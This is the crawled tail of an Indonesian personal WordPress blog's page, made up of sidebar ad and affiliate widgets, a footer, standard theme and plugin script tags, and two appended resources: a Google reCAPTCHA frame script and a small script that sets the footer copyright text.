widget_custom_html"><h4 class="widgettitle">KSB</h4><div class="textwidget custom-html-widget"> <a href="https://sahabatblogger.or.id/pasang-banner-ksb/" target="_blank"><img src="https://sahabatblogger.or.id/wp-content/uploads/2018/11/BANNER-300x250Px.png" alt="komunitas sahabat blogger" /></a></div></div> <!-- end .et_pb_widget --><div id="custom_html-3" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">RAJABACKLINK</h4><div class="textwidget custom-html-widget"><a href="https://rajabacklink.com/refferal.php?q=51174add1c52758f33d414ceaf3fe6baa9174f7bec96443611"><img src="https://rajabacklink.com/tm_images/banneraff/99e198b7f3e574e9d2709b7ad536.jpg" alt="RajaBackLink.com" /></a></div></div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block widget_text">
<p></p>
</div> <!-- end .et_pb_widget --><div id="custom_html-12" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Read This</h4><div class="textwidget custom-html-widget"><div id="idrjtrfadv"></div><script src="https://rajatraffic.com/adv/getadv.js" id="idrjtrf_js" data-uid="9766527f2b5d3e95d4a733fcfb77bd7e7442a2b2c8c442bd7a"></script></div></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">HOSTER</h4>			<div class="textwidget"><p><a href="https://www.hoster.co.id/portal/aff.php?aff=1448" target="_blank"><img decoding="async" src="https://www.hoster.co.id/images/affiliasi/300x600.png"></a></p>
</div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-8" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Read This</h4><div class="textwidget custom-html-widget"><div id="idrjtrfadv"></div><script src="https://rajatraffic.com/adv/getadv.js" id="idrjtrf_js" data-uid="9766527f2b5d3e95d4a733fcfb77bd7e7442a2b2c8c442bd7a"></script></div></div> <!-- end .et_pb_widget --><div id="custom_html-5" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">PROMOTION</h4><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ADS 2 KOTAK -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-3308888332583781"
     data-ad-slot="1243562310"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> <!-- end .et_pb_widget --><div id="custom_html-7" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">Job YouTube</h4><div class="textwidget custom-html-widget"><a href="https://www.mediareview.id/v92h8kzo" target="_blank"><img src="https://www.mediareview.id/assets/banners/4.png" alt="Mediareview.id" /></a></div></div> <!-- end .et_pb_widget --><div id="custom_html-9" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle">DOMAINESIA</h4><div class="textwidget custom-html-widget"><a href="https://my.domainesia.com/ref.php?u=3375" target="_blank"><img src="https://dnva.me/62c54" alt="DomaiNesia"></a></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->

	
	<footer id="footer" class="footer_columns_3">
				<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Designed by <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="http://www.wordpress.org">WordPress</a></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
											<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/joecandrap" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/JoeCandra18" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																									<li class="et-extra-social-icon googleplus">
								<a href="http://candrajovie@gmail.com" class="et-extra-icon et-extra-icon-background-none et-extra-icon-googleplus"></a>
							</li>
																																																																																																																																																					<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/joecandra18/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																						<li class="et-extra-social-icon youtube">
								<a href="http://bit.ly/JoeCandraChannel" class="et-extra-icon et-extra-icon-background-none et-extra-icon-youtube"></a>
							</li>
																																																																																																																																																										</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Extra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js" id="jQuery-js"></script>
<script type="text/javascript" src="https://snapcash.cashtree.id/spwpinteg.min.js" id="Cashtree-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/joecandra.com\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"367253bf20"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joecandra.com/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.2" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://joecandra.com/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.2" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/joecandra.com\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/joecandra.com\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"835448aeb3","timeline_nonce":"6b65973482","blog_feed_nonce":"dbbdd5dae7","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/joecandra.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/joecandra.com\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/joecandra.com\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"f8f152f780","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"a410b1e8cb","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4425","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://joecandra.com/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.10.7" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://joecandra.com/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.10.7" id="fitvids-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joecandra.com/wp-content/themes/Extra/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.10.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-content/themes/Extra/core/admin/js/common.js?ver=4.10.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://joecandra.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1631518618" id="wtfdivi-user-js-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 0/407 objects using Memcache
Page Caching using Disk: Enhanced 
Database Caching using Memcache

Served from: joecandra.com @ 2025-11-06 05:35:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V5UV2U9f0ELKC2X1e2Ycdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762382160152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://joecandra.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=1631518618
body_size: -105
content:
jQuery(function($){$('#footer-info').html("\u00a9 2020 All Rights Reserved <a href=\"https:\/\/Joecandra.com\">JoeCandra.com<\/a>. Web Dev. Collaboration with <a href=\"https:\/\/Reezkypradata.com\/website\">ReezkyPradata.com<\/a>");});